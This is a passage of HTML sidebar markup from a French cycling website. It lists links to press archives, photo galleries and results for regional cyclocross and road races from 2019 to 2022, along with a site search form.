                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
